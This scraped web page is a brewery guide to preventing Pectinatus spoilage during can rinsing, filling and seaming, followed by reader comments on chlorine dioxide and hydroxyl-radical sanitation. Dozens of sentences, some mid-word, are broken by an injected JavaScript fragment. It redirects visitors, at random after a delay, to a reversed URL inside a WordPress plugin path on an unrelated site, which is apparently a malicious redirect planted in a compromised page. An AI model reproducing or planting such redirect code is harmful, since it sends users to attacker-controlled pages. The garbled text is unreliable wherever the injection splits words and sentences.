- All tools used by maintenance personnel should be sanitized before use, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and all surfaces sanitized by heat or chemical treatment prior to use.

|

Area 4: Rinsing of empty cans

| Best practice |

| Issues related to design |

- The can rinsing equipment should be capable of removing any foreign particles present in the incoming can.

- The can rinser should not add to the can bioburden from the presence of water-borne contaminants.

- The can rinser should contain biocidal materials that actively kill any live micoroorganisms associated with incoming can.

- The design of the spray nozzles should not make them prone to blockages.

- Materials removed from incoming cans should not accumulate in the rinser.

- Filters may be used on spray nozzle heads to minimize the chance of contamination of incoming cans with foreign particles.

|

| Issues related to operations |

- Particles doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and other foreign materials removed from incoming cans should not accumulate within the can rinser or the surrounding environment.

- Sanitizer sprays (either chemical or hot water) should be used to kill any microorganisms associated with incoming can or with the water supply.

- If chemical agents are used, their concentration must be strictly controlled to maximize their effectiveness doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and minimize the risk of product taints.

- Chemical residues in cans should be minimized by efficient drainage.

|

| Issues related to cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation |

- The can rinser should be cleaned doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sterilized at regular intervals.

- A system of positive microbiological release should be in place – using a real-time measurement principle such as ATP-bioluminescence.

|

| Issues related to maintenance |

- Checks for blockage of nozzles should be made at regular intervals.

- Checks on the operation of sanitizer dosing systems should be made at regular intervals.

- All tools used by maintenance personnel should be sanitized before use, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and all surfaces sanitized by heat or chemical treatment prior to use.

- Environmental maintenance procedures in the vicinity of zones 1 doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and 2 should aim to minimize the possibility of microbiological contamination of the product or process. For example, all operators should be trained in hygienic practices doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and take precautions to maintain hygiene stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andards at all times.

|

Area 5: Filling of cans, application of lids, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seaming

| Best practice |

| Issues related to design |

- A modern aseptic can filler should be used for the filling operation.

- The filler should be housed in a self-contained cleanroom environment with an independent HEPA-filtered air supply.

- Direct access of personnel to the filling area should be restricted by the equipment design, with a double door entry system employed.

|

| Issues related to operations |

- A maximum run length should be established for the filler. This should take account of the brdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and mix doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and the relative degree of sensitivity to spoilage of each brdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and.

- Sanitizer sprays should be used to prevent build up of biofilm in the immediate doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and nearby environment of the filler doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and to remove accumulated beer.

- Sprays should be located throughout the filling area to achieve the above aims.

- The concentration of chemical agents must be strictly controlled to maximize their effectiveness doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and minimize the risk of product taints.

- Procedures should be in place doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and staff trained in their use concerning what to do in response to specific events, eg loss of CO2 to the filler, stoppage due to breakdown at the shrink-wrapper etc.

|

| Issues related to cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation |

- A rigorous program of cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation must be implemented in the filling, lid application doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seaming operations.

- Specific CIP parameters should follow accepted norms with respect to type doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and concentration of chemical agents.

- CIP parameters (including flow rates, times, pressure doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and chemical concentrations) should be logged in real time by means of an on-line control system.

- A system of positive microbiological release should be in place – using a real-time measurement principle such as ATP-bioluminescence.

- Checks for the presence of residual CIP agents should be made prior to use of the equipment.

|

| Issues related to maintenance |

- A program of preventive maintenance should be in place that covers the hygienic operation of the filling, lid application doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seaming operations.

- Filters to the gas supply must be changed at regular intervals doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and their performance validated by integrity testing.

- All tools used by maintenance personnel should be sanitized before use, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and all surfaces sanitized by heat or chemical treatment prior to use. Maintenance activities must be carried out with the context of a ‘sanitary mindset’.

- Environmental maintenance procedures in the vicinity of zones 1 doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and 2 should aim to minimize the possibility of microbiological contamination of the product or process. For example, all operators should be trained in hygienic practices doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and take precautions to maintain hygiene stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andards at all times.

|

Have you ever suffered from an outbreak of Pectinatus spoilage in your brewery? What were the causes of the problem? What did you do differently to prevent a recurrence?

Having worked in this industry for quite a while I’ve seen it all – at least twice. Now I know that’s an outrageous exaggeration. But when it comes to product recalls of beer that has supposedly been ‘aseptically’ packaged, it’s probably more of an understatement – I’ve dealt with more Pectinatus problems than I’ve had hot dinners. I really do need to eat better!

Having worked in this industry for quite a while I’ve seen it all – at least twice. Now I know that’s an outrageous exaggeration. But when it comes to product recalls of beer that has supposedly been ‘aseptically’ packaged, it’s probably more of an understatement – I’ve dealt with more Pectinatus problems than I’ve had hot dinners. I really do need to eat better!

Brewing Technology

Brewing Technology

Brewing yeast

Brewing yeast

Sensory Management

Sensory Management

Training

Training

media

media

About us

About us

Nice one Bill! an excellent concise summary.I have found that chlorine dioxide in the water supply to the filling area and conveyors works wonders when at sub ppm levels.It helps reduce the biofilm that can play host to a number of bugs which are then released into the air as the biofilm layer tears away.Very often the cause of sporadic problems I suspect!

Totally agree with you Simon. Personally I like to see ‘aseptic’ packaging lines constantly drenched in dilute chlorine dioxide – ‘antiseptic’ packaging, rather than ‘aseptic’ packaging I suppose.

Great article. I’ve been working with ODOROX atmospheric hydroxyl radicals to sanitize HEPA filtration systems, ducting and aseptic enclosures. Hydroxyl radicals are non-toxic, are a stronger oxidizer than chlorine dioxide, with the added benefit that you can drastically reduce CIP water and chlorine dioxide use (>75%). I believe the same technology could be used for can/bottle rinsing, cellars and other areas. We’ve been able to demonstrate much shorter cleaning/sanitation turn around time leading to 300-400 additional production hours/yr on a sold out line.

This looks interesting Tom. I can imagine that many brewers first reaction might not be what you expect or hope. Nowadays we’re taught that hydroxyl radicals are the bad guys as they are responsible for initiating the oxidation reactions that lead to beer staling. But sometimes a little of what you fear can be used for good. It would be interesting to know how other industries are using this technology. Can you post some more details?